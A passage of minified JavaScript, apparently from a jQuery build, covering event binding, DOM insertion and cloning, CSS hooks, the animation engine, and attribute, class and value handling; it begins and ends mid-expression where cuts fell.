i&&(i===this||k.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),k.fn.extend({on:function(e,t,n,i){return _e(this,e,t,n,i)},one:function(e,t,n,i){return _e(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,k(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=je),this.each((function(){k.event.remove(this,e,n,t)}))}});var Ne=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,ze=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function We(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ue(e,t){var n,i,o,r,s,a;if(1===t.nodeType){if(ae.hasData(e)&&(a=ae.get(e).events))for(o in ae.remove(t,"handle events"),a)for(n=0,i=a[o].length;n<i;n++)k.event.add(t,o,a[o][n]);le.hasData(e)&&(r=le.access(e),s=k.extend({},r),le.set(t,s))}}function $e(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Ye(e,t,n,i){t=l(t);var o,r,s,a,c,u,h=0,f=e.length,d=f-1,p=t[0],g=m(p);if(g||f>1&&"string"==typeof p&&!v.checkClone&&Be.test(p))return e.each((function(o){var r=e.eq(o);g&&(t[0]=p.call(this,o,r.html())),Ye(r,t,n,i)}));if(f&&(r=(o=Ie(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(a=(s=k.map(De(o,"script"),We)).length;h<f;h++)c=o,h!==d&&(c=k.clone(c,!0,!0),a&&k.merge(s,De(c,"script"))),n.call(e[h],c,h);if(a)for(u=s[s.length-1].ownerDocument,k.map(s,Fe),h=0;h<a;h++)c=s[h],Ae.test(c.type||"")&&!ae.access(c,"globalEval")&&k.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?k._evalUrl&&!c.noModule&&k._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace(ze,""),c,u))}return e}function Xe(e,t,n){for(var i,o=t?k.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||k.cleanData(De(i)),i.parentNode&&(n&&ve(i)&&Pe(De(i,"script")),i.parentNode.removeChild(i));return e}k.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,r,s,a=e.cloneNode(!0),l=ve(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(s=De(a),i=0,o=(r=De(e)).length;i<o;i++)$e(r[i],s[i]);if(t)if(n)for(r=r||De(e),s=s||De(a),i=0,o=r.length;i<o;i++)Ue(r[i],s[i]);else Ue(e,a);return(s=De(a,"script")).length>0&&Pe(s,!l&&De(e,"script")),a},cleanData:function(e){for(var t,n,i,o=k.event.special,r=0;void 0!==(n=e[r]);r++)if(re(n)){if(t=n[ae.expando]){if(t.events)for(i in t.events)o[i]?k.event.remove(n,i):k.removeEvent(n,i,t.handle);n[ae.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),k.fn.extend({detach:function(e){return Xe(this,e,!0)},remove:function(e){return Xe(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?k.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Ye(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)}))},prepend:function(){return Ye(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Ye(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Ye(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(De(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return k.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!Ce[(Le.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(De(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Ye(this,arguments,(function(t){var n=this.parentNode;k.inArray(this,e)<0&&(k.cleanData(De(this)),n&&n.replaceChild(t,this))}),e)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){k.fn[e]=function(e){for(var n,i=[],o=k(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),k(o[s])[t](n),c.apply(i,n.get());return this.pushStack(i)}}));var Ve=new RegExp("^("+fe+")(?!px)[a-z%]+$","i"),Ge=/^--/,Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=i),t.getComputedStyle(e)},Ke=function(e,t,n){var i,o,r={};for(o in t)r[o]=e.style[o],e.style[o]=t[o];for(o in i=n.call(e),t)e.style[o]=r[o];return i},Je=new RegExp(pe.join("|"),"i");function Ze(e,t,n){var i,o,r,s,a=Ge.test(t),l=e.style;return(n=n||Qe(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(I,"$1")||void 0),""!==s||ve(e)||(s=k.style(e,t)),!v.pixelBoxStyles()&&Ve.test(s)&&Je.test(t)&&(i=l.width,o=l.minWidth,r=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=n.width,l.width=i,l.minWidth=o,l.maxWidth=r)),void 0!==s?s+"":s}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ge.appendChild(c).appendChild(u);var e=i.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ge.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,o,r,s,a,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r},reliableTrDimensions:function(){var e,t,n,o;return null==a&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ge.appendChild(e).appendChild(t).appendChild(n),o=i.getComputedStyle(t),a=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,ge.removeChild(e)),a}}))}();var tt=["Webkit","Moz","ms"],nt=b.createElement("div").style,it={};function ot(e){return k.cssProps[e]||it[e]||(e in nt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,st={position:"absolute",visibility:"hidden",display:"block"},at={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var i=de.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,o,r){var s="width"===t?1:0,a=0,l=0,c=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=k.css(e,n+pe[s],!0,o)),i?("content"===n&&(l-=k.css(e,"padding"+pe[s],!0,o)),"margin"!==n&&(l-=k.css(e,"border"+pe[s]+"Width",!0,o))):(l+=k.css(e,"padding"+pe[s],!0,o),"padding"!==n?l+=k.css(e,"border"+pe[s]+"Width",!0,o):a+=k.css(e,"border"+pe[s]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-a-.5))||0),l+c}function ut(e,t,n){var i=Qe(e),o=(!v.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,i),r=o,s=Ze(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&o||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===k.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===k.css(e,"boxSizing",!1,i),(r=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+ct(e,t,n||(o?"border":"content"),r,i,s)+"px"}function ht(e,t,n,i,o){return new ht.prototype.init(e,t,n,i,o)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=oe(t),l=Ge.test(t),c=e.style;if(l||(t=ot(a)),s=k.cssHooks[t]||k.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:c[t];"string"==(r=typeof n)&&(o=de.exec(n))&&o[1]&&(n=be(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(k.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,s,a=oe(t);return Ge.test(t)||(t=ot(a)),(s=k.cssHooks[t]||k.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=Ze(e,t,i)),"normal"===o&&t in at&&(o=at[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),k.each(["height","width"],(function(e,t){k.cssHooks[t]={get:function(e,n,i){if(n)return!rt.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,t,i):Ke(e,st,(function(){return ut(e,t,i)}))},set:function(e,n,i){var o,r=Qe(e),s=!v.scrollboxSize()&&"absolute"===r.position,a=(s||i)&&"border-box"===k.css(e,"boxSizing",!1,r),l=i?ct(e,t,i,a,r):0;return a&&s&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-ct(e,t,"border",!1,r)-.5)),l&&(o=de.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=k.css(e,t)),lt(0,n,l)}}})),k.cssHooks.marginLeft=et(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Ke(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),k.each({margin:"",padding:"",border:"Width"},(function(e,t){k.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+pe[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(k.cssHooks[e+t].set=lt)})),k.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var i,o,r={},s=0;if(Array.isArray(t)){for(i=Qe(e),o=t.length;s<o;s++)r[t[s]]=k.css(e,t[s],!1,i);return r}return void 0!==n?k.style(e,t,n):k.css(e,t)}),e,t,arguments.length>1)}}),k.Tween=ht,ht.prototype={constructor:ht,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(k.cssNumber[n]?"":"px")},cur:function(){var e=ht.propHooks[this.prop];return e&&e.get?e.get(this):ht.propHooks._default.get(this)},run:function(e){var t,n=ht.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ht.propHooks._default.set(this),this}},ht.prototype.init.prototype=ht.prototype,ht.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}},ht.propHooks.scrollTop=ht.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=ht.prototype.init,k.fx.step={};var ft,dt,pt=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;function vt(){dt&&(!1===b.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(vt):i.setTimeout(vt,k.fx.interval),k.fx.tick())}function mt(){return i.setTimeout((function(){ft=void 0})),ft=Date.now()}function yt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=pe[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function bt(e,t,n){for(var i,o=(St.tweeners[t]||[]).concat(St.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function St(e,t,n){var i,o,r=0,s=St.prefilters.length,a=k.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=ft||mt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,s=c.tweens.length;r<s;r++)c.tweens[r].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:k.extend({},t),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||mt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=k.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,i,o,r,s;for(n in e)if(o=t[i=oe(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=k.cssHooks[i])&&"expand"in s)for(n in r=s.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<s;r++)if(i=St.prefilters[r].call(c,e,u,c.opts))return m(i.stop)&&(k._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return k.map(u,bt,c),m(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),k.fx.timer(k.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}k.Animation=k.extend(St,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,de.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(X);for(var n,i=0,o=e.length;i<o;i++)n=e[i],St.tweeners[n]=St.tweeners[n]||[],St.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,c,u,h="width"in t||"height"in t,f=this,d={},p=e.style,g=e.nodeType&&ye(e),v=ae.get(e,"fxshow");for(i in n.queue||(null==(s=k._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,k.queue(e,"fx").length||s.empty.fire()}))}))),t)if(o=t[i],pt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;g=!0}d[i]=v&&v[i]||k.style(e,i)}if((l=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(i in h&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=v&&v.display)&&(c=ae.get(e,"display")),"none"===(u=k.css(e,"display"))&&(c?u=c:(xe([e],!0),c=e.style.display||c,u=k.css(e,"display"),xe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===k.css(e,"float")&&(l||(f.done((function(){p.display=c})),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,d)l||(v?"hidden"in v&&(g=v.hidden):v=ae.access(e,"fxshow",{display:c}),r&&(v.hidden=!g),g&&xe([e],!0),f.done((function(){for(i in g||xe([e]),ae.remove(e,"fxshow"),d)k.style(e,i,d[i])}))),l=bt(g?v[i]:0,i,f),i in v||(v[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?St.prefilters.unshift(e):St.prefilters.push(e)}}),k.speed=function(e,t,n){var i=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in k.fx.speeds?i.duration=k.fx.speeds[i.duration]:i.duration=k.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&k.dequeue(this,i.queue)},i},k.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=k.isEmptyObject(e),r=k.speed(t,n,i),s=function(){var t=St(this,k.extend({},e),r);(o||ae.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",r=k.timers,s=ae.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||k.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=ae.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=k.timers,s=i?i.length:0;for(n.finish=!0,k.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),k.each(["toggle","show","hide"],(function(e,t){var n=k.fn[t];k.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(yt(t,!0),e,i,o)}})),k.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){k.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),ft=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){dt||(dt=!0,vt())},k.fx.stop=function(){dt=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(e,t){return e=k.fx&&k.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(o)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,xt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return ee(this,k.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){k.removeAttr(this,e)}))}}),k.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?k.prop(e,t,n):(1===r&&k.isXMLDoc(e)||(o=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=k.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(X);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=xt[t]||k.find.attr;xt[t]=function(e,t,i){var o,r,s=t.toLowerCase();return i||(r=xt[s],xt[s]=o,o=null!=n(e,t,i)?s:null,xt[s]=r),o}}));var Tt=/^(?:input|select|textarea|button)$/i,Et=/^(?:a|area)$/i;function kt(e){return(e.match(X)||[]).join(" ")}function Lt(e){return e.getAttribute&&e.getAttribute("class")||""}function At(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(X)||[]}k.fn.extend({prop:function(e,t){return ee(this,k.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[k.propFix[e]||e]}))}}),k.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&k.isXMLDoc(e)||(t=k.propFix[t]||t,o=k.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){k.propFix[this.toLowerCase()]=this})),k.fn.extend({addClass:function(e){var t,n,i,o,r,s;return m(e)?this.each((function(t){k(this).addClass(e.call(this,t,Lt(this)))})):(t=At(e)).length?this.each((function(){if(i=Lt(this),n=1===this.nodeType&&" "+kt(i)+" "){for(r=0;r<t.length;r++)o=t[r],n.indexOf(" "+o+" ")<0&&(n+=o+" ");s=kt(n),i!==s&&this.setAttribute("class",s)}})):this},removeClass:function(e){var t,n,i,o,r,s;return m(e)?this.each((function(t){k(this).removeClass(e.call(this,t,Lt(this)))})):arguments.length?(t=At(e)).length?this.each((function(){if(i=Lt(this),n=1===this.nodeType&&" "+kt(i)+" "){for(r=0;r<t.length;r++)for(o=t[r];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s=kt(n),i!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,i,o,r,s=typeof e,a="string"===s||Array.isArray(e);return m(e)?this.each((function(n){k(this).toggleClass(e.call(this,n,Lt(this),t),t)})):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=At(e),this.each((function(){if(a)for(r=k(this),o=0;o<n.length;o++)i=n[o],r.hasClass(i)?r.removeClass(i):r.addClass(i);else void 0!==e&&"boolean"!==s||((i=Lt(this))&&ae.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===e?"":ae.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+kt(Lt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;k.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=m(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,k(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=k.map(o,(function(e){return null==e?"":e+""}))),(t=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=k.valHooks[o.type]||k.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:kt(k.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?r+1:o.length;for(i=r<0?l:s?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=k.makeArray(t),s=o.length;s--;)((i=o[s]).selected=k.inArray(k.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),k.each(["radio","checkbox"],(function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=k.inArray(k(e).val(),t)>-1}},v.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var Dt=i.location,Pt={guid:Date.now()},Ot=/\?/;k.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||k.error("Invalid XML: "+(n?k.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var It=/^(?:focusinfocus|focusoutblur)$/,Mt=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,o){var r,s,a,l,c,u,h,f,p=[n||b],g=d.call(e,"type")?e.type:e,v=d.call(e,"namespace")?e.namespace.split("."):[];if(s=f=a=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!It.test(g+k.event.triggered)&&(g.indexOf(".")>-1&&(v=g.split("."),g=v.shift(),v.sort()),c=g.indexOf(":")<0&&"on"+g,(e=e[k.expando]?e:new k.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),h=k.event.special[g]||{},o||!h.trigger||!1!==h.trigger.apply(n,t))){if(!o&&!h.noBubble&&!y(n)){for(l=h.delegateType||g,It.test(l+g)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||b)&&p.push(a.defaultView||a.parentWindow||i)}for(r=0;(s=p[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?l:h.bindType||g,(u=(ae.get(s,"events")||Object.create(null))[e.type]&&ae.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&re(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return 